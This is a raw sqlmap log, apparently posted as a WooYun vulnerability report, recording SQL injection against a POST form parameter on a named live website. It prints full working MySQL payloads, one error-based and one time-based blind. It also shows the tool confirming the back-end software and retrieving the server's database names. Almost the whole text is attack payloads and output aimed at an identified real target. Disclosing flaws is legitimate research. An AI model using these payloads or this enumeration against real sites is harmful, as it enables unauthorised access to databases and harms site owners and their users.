 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: decisive_factor[] (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: act=apply&age=0&assess=1&blu_type=BDP-93&carrer=0&city=0&connect_wa
y[]=E1&decisive_factor[]=1' AND (SELECT 2363 FROM(SELECT COUNT(*),CONCAT(0x71716
a6b71,(SELECT (ELT(2363=2363,1))),0x7162717671,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'uBFy'='uBFy&dec_fac=1&email=sample@e
mail.tst&favourite_functions[]=C1&fav_fun=1&function_wish=1&know_from[]=G1&kn_fr
=1&media_files[]=D1&med_fil=1&name=sfamblkq&phone=5556660606&province=0&recommen
d[]=H1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=apply&age=0&assess=1&blu_type=BDP-93&carrer=0&city=0&connect_wa
y[]=E1&decisive_factor[]=1' AND (SELECT * FROM (SELECT(SLEEP(5)))AjgJ) AND 'ZbiH
'='ZbiH&dec_fac=1&email=sample@email.tst&favourite_functions[]=C1&fav_fun=1&func
tion_wish=1&know_from[]=G1&kn_fr=1&media_files[]=D1&med_fil=1&name=sfamblkq&phon
e=5556660606&province=0&recommend[]=H1
---
[21:20:19] [INFO] testing MySQL
[21:20:19] [INFO] heuristics detected web page charset 'ascii'
[21:20:19] [WARNING] reflective value(s) found and filtering out
[21:20:21] [INFO] confirming MySQL
[21:20:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
[21:20:22] [INFO] fetching database names
[21:20:23] [INFO] the SQL query used returns 6 entries
[21:20:23] [INFO] retrieved: information_schema
[21:20:24] [INFO] retrieved: mysql
[21:20:24] [INFO] retrieved: oppo_tw
[21:20:25] [INFO] retrieved: performance_schema
[21:20:25] [INFO] retrieved: phpmyadmin
[21:20:26] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] mysql
[*] oppo_tw
[*] performance_schema
[*] phpmyadmin
[*] test
[21:20:26] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.oppodigital.com.tw'
www.wooyun.org